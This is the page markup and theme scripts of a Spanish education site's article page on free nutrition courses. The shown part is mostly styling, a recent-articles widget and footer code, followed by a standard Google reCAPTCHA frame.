.td-module-container:before{ bottom: -15px; }.tdi_81 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_81 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_81 .td_module_wrap{ width: 100%; float: left; padding-left: 10px; padding-right: 10px; padding-bottom: 10px; margin-bottom: 10px; padding-bottom: 10px !important; margin-bottom: 10px !important; }.tdi_81 .td_block_inner{ margin-left: -10px; margin-right: -10px; }.tdi_81 .td-module-container:before{ bottom: -10px; }.tdi_81 .td-post-date, .tdi_81 .td-post-author-name span{ display: none; }.tdi_81 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_81 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; }.tdi_81 .entry-title{ font-size:12px !important;line-height:1.4 !important;font-weight:500 !important; } } /* phone */ @media (max-width: 767px){ .tdi_81 .td-module-meta-info{ padding: 0 0 0 16px; }.tdi_81 .td_module_wrap{ width: 100%; float: left; padding-bottom: 15px; margin-bottom: 15px; padding-bottom: 15px !important; margin-bottom: 15px !important; }.tdi_81 .td-module-container:before{ bottom: -15px; }.tdi_81 .td_module_wrap:nth-last-child(1){ margin-bottom: 0 !important; padding-bottom: 0 !important; }.tdi_81 .td_module_wrap .td-module-container:before{ display: block !important; }.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{ display: none !important; } } </style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Art\u00edculos recientes","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-959","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "1";
block_tdi_81.block_type = "td_flex_block_1";
block_tdi_81.post_count = "4";
block_tdi_81.found_posts = "165";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "42";
tdBlocksArray.push(block_tdi_81);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Artículos recientes</span></h4></div><div id=tdi_81 class="td_block_inner td-mc1-wrap"> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/formato-apa-para-trabajos-y-documentos/" rel=" bookmark" class="td-image-wrap " title="Formato APA para trabajos y documentos"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/10/formato-apa-para-trabajos-y-documentos-normas.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/formato-apa-para-trabajos-y-documentos/" rel="bookmark" title="Formato APA para trabajos y documentos">Formato APA para trabajos y documentos</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-06T15:35:33+00:00">octubre 6, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="¿Cómo citar páginas web de acuerdo a las Normas APA?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Citar-páginas-web-con-normas-apa-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-paginas-web-de-acuerdo-a-las-normas-apa/" rel="bookmark" title="¿Cómo citar páginas web de acuerdo a las Normas APA?">¿Cómo citar páginas web de acuerdo a las Normas APA?</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T18:15:52+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/como-citar-con-las-normas-apa/" rel=" bookmark" class="td-image-wrap " title="Como citar con las normas APA"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Como-citar-con-normas-APA-2.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/como-citar-con-las-normas-apa/" rel="bookmark" title="Como citar con las normas APA">Como citar con las normas APA</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T16:28:20+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack "> <div class="td-module-container td-category-pos-"> <div class="td-image-container"> <div class="td-module-thumb"><a href="/cursos-gratis-en-desarrollo-de-nuevas-empresas/" rel=" bookmark" class="td-image-wrap " title="4 cursos gratis en desarrollo de nuevas empresas"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aulary.com/wp-content/uploads/2018/08/Cursos-gratis-desarrollo-de-nuevas-empresas-universidad-de-los-andes.jpg"></span></a></div> </div> <div class="td-module-meta-info"> <h3 class="entry-title td-module-title"><a href="/cursos-gratis-en-desarrollo-de-nuevas-empresas/" rel="bookmark" title="4 cursos gratis en desarrollo de nuevas empresas">4 cursos gratis en desarrollo de nuevas empresas</a></h3> <div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-11T15:27:48+00:00">agosto 11, 2018</time></span> </span> </div> </div> </div> </div> </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="load_more" id="next-page-tdi_81" data-td_block_id="tdi_81">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_1 tdi_82 td_block_template_1"> <style> /* inline tdc_css att */ .tdi_82{ margin-bottom:48px !important; } </style> <style> /* custom css */ .tdi_82.td-a-rec{ text-align: center; }.tdi_82 .td-element-style{ z-index: -1; } </style><figure class="wp-block-image size-full"><a href="//imp.i384100.net/NKDRov" target="_blank" rel=" noreferrer noopener"><img src="/wp-content/uploads/2022/07/coursera31.jpg" alt="" class="wp-image-10643"/></a></figure></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="jorge"><meta itemprop="url" content="https://aulary.com/author/jorge/"></span><meta itemprop="datePublished" content="2017-01-04T14:00:20+00:00"><meta itemprop="dateModified" content="2017-01-04T14:07:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aulary.com/7-cursos-gratis-nutricion-alimentacion/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aulary.com/7-cursos-gratis-nutricion-alimentacion/"></span><meta itemprop="name" content="Aulary"></span><meta itemprop="headline" content="7 cursos gratis de nutrición y alimentación"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aulary.com/wp-content/uploads/2017/01/Cursos-gratis-de-nutrición-y-alimentación.jpg"><meta itemprop="width" content="533"><meta itemprop="height" content="400"></span> </article> </div> </div> </div> <div class="td-footer-template-wrap" style="position: relative"> <div class="td-footer-wrap "> <div id="tdi_83" class="tdc-zone"><div class="tdc_zone tdi_84 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_84{ min-height: 0; } </style><div id="tdi_85" class="tdc-row stretch_row"><div class="vc_row tdi_86 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_86, .tdi_86 .tdc-columns{ min-height: 0; }.tdi_86, .tdi_86 .tdc-columns{ display: block; }.tdi_86 .tdc-columns{ width: 100%; } /* inline tdc_css att */ .tdi_86{ padding-top:54px !important; padding-bottom:20px !important; position:relative; } .tdi_86 .td_block_wrap{ text-align:left } /* phone */ @media (max-width: 767px) { .tdi_86{ padding-top:40px !important; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px) { .tdi_86{ padding-top:44px !important; } } </style> <div class="tdi_85_rand_style td-element-style"><div class="td-element-style-before"><style> .tdi_85_rand_style > .td-element-style-before { content:'' !important; width:100% !important; height:100% !important; position:absolute !important; top:0 !important; left:0 !important; display:block !important; z-index:0 !important; background-image:url("https://aulary.com/wp-content/uploads/2022/07/footer_bg.jpg") !important; opacity:0.1 !important; background-size:cover !important; background-position:center top !important; } </style></div><style> .tdi_85_rand_style{ background-color:#111111 !important; } </style></div><div class="vc_column tdi_88 wpb_column vc_column_container tdc-column td-pb-span12"> <style scoped> /* custom css */ .tdi_88{ vertical-align: baseline; }.tdi_88 > .wpb_wrapper, .tdi_88 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_88 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_88 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_88 > .wpb_wrapper{ width: auto; height: auto; } </style><div class="wpb_wrapper"></div></div></div></div></div></div> </div> </div> <style> .tdc-footer-template .td-main-content-wrap { padding-bottom: 0; } </style> </div> <script type='text/javascript' src='https://aulary.com/wp-content/plugins/bwp-minify/min/?f=wp-includes/js/underscore.min.js,wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js,wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js,wp-includes/js/comment-reply.min.js,wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js'></script> <script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_42';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_42');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script> </body> </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MD5IGn8pIJfszQ7m9TAl5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769259959611');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>